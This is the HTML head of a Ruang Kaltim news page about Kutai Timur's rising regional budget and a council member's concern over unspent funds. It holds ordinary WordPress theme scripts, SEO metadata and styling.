_0x10e1dd=0x0;_0x10e1dd<_0x29af0b[_0x5de81e(0x1e4)];_0x10e1dd++)if(-0x1!==_0x2618b2['toLowerCase']()[_0x5de81e(0x25a)](_0x29af0b[_0x10e1dd][_0x5de81e(0x1f5)]()))return!0x0;},_0x28f1c5[_0xf9e42(0x1d4)]=function(_0x52950e,_0x48c9fe){var _0xe4b873=_0xf9e42;function _0x4b9e58(_0x9a8bd1){var _0x1d53e5=_0x441c;if(_0x1d53e5(0x20c)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)]||_0x1d53e5(0x1cd)===_0x28f1c5[_0x1d53e5(0x1c1)][_0x1d53e5(0x23b)])return!_0x9a8bd1||_0x48c9fe?setTimeout(_0x52950e,_0x48c9fe||0x1):_0x52950e(_0x9a8bd1),0x1;}_0x4b9e58()||_0x28f1c5['addEvents'](_0x28f1c5[_0xe4b873(0x21a)],{'load':_0x4b9e58});},_0x28f1c5['docReady']=function(_0x3f4d4d,_0x3ee8e2){var _0x1774c4=_0xf9e42;function _0x18c00e(_0x52520f){var _0x192ca4=_0x441c;if(_0x192ca4(0x20c)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)]||_0x192ca4(0x1cd)===_0x28f1c5[_0x192ca4(0x1c1)][_0x192ca4(0x23b)])return!_0x52520f||_0x3ee8e2?setTimeout(_0x3f4d4d,_0x3ee8e2||0x1):_0x3f4d4d(_0x52520f),0x1;}_0x18c00e()||_0x28f1c5[_0x1774c4(0x1f9)](_0x28f1c5[_0x1774c4(0x1c1)],{'DOMContentLoaded':_0x18c00e});},_0x28f1c5['fireOnce']=function(){var _0x333f4c=_0xf9e42;_0x28f1c5[_0x333f4c(0x240)](function(){var _0x1f1adf=_0x333f4c;_0x28f1c5[_0x1f1adf(0x21b)]=_0x28f1c5['assets']||[],_0x28f1c5[_0x1f1adf(0x21b)][_0x1f1adf(0x1e4)]&&(_0x28f1c5[_0x1f1adf(0x245)](),_0x28f1c5[_0x1f1adf(0x1f7)]());},0x32);},_0x28f1c5['boot']=function(){var _0x3a6aba=_0xf9e42;_0x28f1c5[_0x3a6aba(0x1e4)]&&_0x28f1c5['doc'][_0x3a6aba(0x26b)](_0x3a6aba(0x1e1))[_0x3a6aba(0x259)](function(_0x38145c){var _0x2b026b=_0x3a6aba;_0x2b026b(0x219)==_0x38145c[_0x2b026b(0x1f3)](_0x2b026b(0x234))&&_0x38145c[_0x2b026b(0x1d9)](_0x2b026b(0x234));});},_0x28f1c5[_0xf9e42(0x248)]=function(_0x28f504,_0x568220){var _0x457df0=_0xf9e42,_0x3ae494=_0x28f1c5[_0x457df0(0x1c1)]['createElement']('script');switch(_0x3ae494[_0x457df0(0x261)](_0x457df0(0x215),_0x28f504),_0x568220){case _0x457df0(0x1d5):_0x3ae494[_0x457df0(0x261)](_0x457df0(0x1d5),!0x0);break;case'async':_0x3ae494[_0x457df0(0x261)](_0x457df0(0x225),!0x0);break;case _0x457df0(0x1fc):_0x3ae494[_0x457df0(0x261)]('defer',!0x0),_0x3ae494['setAttribute'](_0x457df0(0x225),!0x0);}_0x28f1c5['globalBody'][_0x457df0(0x268)](_0x3ae494);},_0x28f1c5[_0xf9e42(0x1f7)]=function(){var _0x24060d=_0xf9e42;_0x24060d(0x1dd)==typeof _0x28f1c5[_0x24060d(0x21b)]&&_0x28f1c5[_0x24060d(0x259)](_0x28f1c5[_0x24060d(0x21b)][_0x24060d(0x249)](0x0),function(_0x543d9f,_0x51d648){var _0x11c66a=_0x24060d,_0x23037f='';_0x543d9f[_0x11c66a(0x1d5)]&&(_0x23037f+=_0x11c66a(0x1d5)),_0x543d9f[_0x11c66a(0x225)]&&(_0x23037f+=_0x11c66a(0x225)),_0x28f1c5[_0x11c66a(0x248)](_0x543d9f[_0x11c66a(0x217)],_0x23037f);var _0x5448dc=_0x28f1c5[_0x11c66a(0x21b)][_0x11c66a(0x25a)](_0x543d9f);_0x5448dc>-0x1&&_0x28f1c5[_0x11c66a(0x21b)]['splice'](_0x5448dc,0x1);}),_0x28f1c5[_0x24060d(0x21b)]=jnewsoption[_0x24060d(0x1d8)]=window[_0x24060d(0x22a)]=[];},_0x28f1c5[_0xf9e42(0x240)](function(){var _0x513f57=_0xf9e42;_0x28f1c5[_0x513f57(0x1d7)]=_0x28f1c5[_0x513f57(0x1d7)]==_0x28f1c5[_0x513f57(0x1c1)]?_0x28f1c5[_0x513f57(0x1c1)]['getElementsByTagName'](_0x513f57(0x223))[0x0]:_0x28f1c5[_0x513f57(0x1d7)],_0x28f1c5['globalBody']=_0x28f1c5['globalBody']?_0x28f1c5[_0x513f57(0x1d7)]:_0x28f1c5[_0x513f57(0x1c1)];}),_0x28f1c5['winLoad'](function(){_0x28f1c5['winLoad'](function(){var _0x1be389=_0x441c,_0x19493a=!0x1;if(void 0x0!==window['jnewsadmin']){if(void 0x0!==window[_0x1be389(0x1c2)]){var _0x2e3693=_0x28f1c5[_0x1be389(0x1ec)](window[_0x1be389(0x1c2)]);_0x2e3693[_0x1be389(0x1e4)]?_0x2e3693[_0x1be389(0x259)](function(_0x5844f0){_0x19493a||'10.0.0'===window['file_version_checker'][_0x5844f0]||(_0x19493a=!0x0);}):_0x19493a=!0x0;}else _0x19493a=!0x0;}_0x19493a&&(window[_0x1be389(0x221)][_0x1be389(0x22d)](),window[_0x1be389(0x221)]['getNotice']());},0x9c4);});},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=new window['jnews']['library']()));</script>
<!-- Optimasi Mesin Pencari oleh Rank Math PRO - https://rankmath.com/ -->
<title>Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar | Ruang Kaltim</title>
<meta name="description" content="“Kekhawatirannya tidak terserap semua. Lihat saja, anggaran murni saja belum selesai dikerjakan. Khawatirnya akan terjadi penambahan terhadap silpa (sisa"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/" />
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar | Ruang Kaltim" />
<meta property="og:description" content="“Kekhawatirannya tidak terserap semua. Lihat saja, anggaran murni saja belum selesai dikerjakan. Khawatirnya akan terjadi penambahan terhadap silpa (sisa" />
<meta property="og:url" content="https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/" />
<meta property="og:site_name" content="Ruang Kaltim" />
<meta property="article:section" content="Berita" />
<meta property="og:updated_time" content="2023-10-21T13:08:55+00:00" />
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg" />
<meta property="og:image:width" content="985" />
<meta property="og:image:height" content="655" />
<meta property="og:image:alt" content="Silpa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-20T13:06:44+00:00" />
<meta property="article:modified_time" content="2023-10-21T13:08:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar | Ruang Kaltim" />
<meta name="twitter:description" content="“Kekhawatirannya tidak terserap semua. Lihat saja, anggaran murni saja belum selesai dikerjakan. Khawatirnya akan terjadi penambahan terhadap silpa (sisa" />
<meta name="twitter:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg" />
<meta name="twitter:label1" content="Ditulis oleh" />
<meta name="twitter:data1" content="Admin Redaksi" />
<meta name="twitter:label2" content="Waktunya membaca" />
<meta name="twitter:data2" content="1 menit" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://ruangkaltim.com/#organization","name":"Ruang Kaltim","url":"https://ruangkaltim.com","logo":{"@type":"ImageObject","@id":"https://ruangkaltim.com/#logo","url":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","contentUrl":"http://ruangkaltim.com/wp-content/uploads/2021/10/cropped-RK-1-e1634647183195.png","caption":"Ruang Kaltim","inLanguage":"id","width":"300","height":"111"}},{"@type":"WebSite","@id":"https://ruangkaltim.com/#website","url":"https://ruangkaltim.com","name":"Ruang Kaltim","publisher":{"@id":"https://ruangkaltim.com/#organization"},"inLanguage":"id"},{"@type":"ImageObject","@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1","url":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1","width":"985","height":"655","inLanguage":"id"},{"@type":"WebPage","@id":"https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/#webpage","url":"https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/","name":"Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar | Ruang Kaltim","datePublished":"2023-10-20T13:06:44+00:00","dateModified":"2023-10-21T13:08:55+00:00","isPartOf":{"@id":"https://ruangkaltim.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1"},"inLanguage":"id"},{"@type":"Person","@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi","url":"https://ruangkaltim.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=96&amp;d=mm&amp;r=g","caption":"Admin Redaksi","inLanguage":"id"},"sameAs":["http://ruangkaltim.com"],"worksFor":{"@id":"https://ruangkaltim.com/#organization"}},{"@type":"NewsArticle","headline":"Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar | Ruang Kaltim","keywords":"Silpa,Kaltim Kutim","datePublished":"2023-10-20T13:06:44+00:00","dateModified":"2023-10-21T13:08:55+00:00","articleSection":"Berita, DPRD KUTIM, Kalimantan Timur, Kutai Timur","author":{"@id":"https://ruangkaltim.com/author/admin/","name":"Admin Redaksi"},"publisher":{"@id":"https://ruangkaltim.com/#organization"},"description":"\u201cKekhawatirannya tidak terserap semua. Lihat saja, anggaran murni saja belum selesai dikerjakan. Khawatirnya akan terjadi penambahan terhadap silpa (sisa","name":"Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar | Ruang Kaltim","@id":"https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/#richSnippet","isPartOf":{"@id":"https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/#webpage"},"image":{"@id":"https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1"},"inLanguage":"id","mainEntityOfPage":{"@id":"https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/#webpage"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Feed" href="https://ruangkaltim.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Umpan Komentar" href="https://ruangkaltim.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ruang Kaltim &raquo; Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar Umpan Komentar" href="https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ruangkaltim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://ruangkaltim.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C500%2C600%7COswald%3Aregular%2C500%2C500%2C600%2C600%2C500%7CRoboto%3Areguler&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://ruangkaltim.com/wp-content/themes/jnews/style.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://ruangkaltim.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://ruangkaltim.com/wp-content/themes/jnews/data/import/investnews/scheme.css?ver=10.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.7.2/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-paywall-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/css/jpw-frontend.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=10.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&#038;ssl=1"><meta name="msapplication-TileImage" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&#038;ssl=1">
<meta property="og:image" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1"><meta property="og:image:secure_url" content="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/10/YULI-2.jpg?fit=985%2C655&amp;ssl=1"><meta property="og:image:width" content="985"><meta property="og:image:height" content="655"><meta property="og:image:alt" content="Anggota Komisi D DPRD Kutim Yuli Sa’pang."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="RUANGKALTIM.COM, KUTIM – Anggaran Pendapatan dan Belanja Daerah (APBD) Kabupaten Kutai Timur (Kutim) terus alami kenaikan. Jika APBD murni lalu Rp 5,9 triliun, kini di APBD Perubahan kembali meningkat. Bahkan menyentuh angka Rp 9 triliun lebih. Kendati demikian, alokasi APBD tersebut belum dimaksimalkan untuk merealisasikan pembangunan yang merata bagi masyarakat kabupaten ini. Bahkan masyarakat seluruh kecamatan,..."><meta property="og:type" content="article"><meta property="og:locale" content="id"><meta property="og:site_name" content="Ruang Kaltim"><meta property="og:title" content="Alokasi APBD Kembali Meningkat, Dewan Khawatir Silpa Semakin Besar"><meta property="og:url" content="https://ruangkaltim.com/alokasi-apbd-kembali-meningkat-dewan-khawatir-silpa-semakin-besar/"><meta property="og:updated_time" content="2023-10-21T13:08:55+00:00">
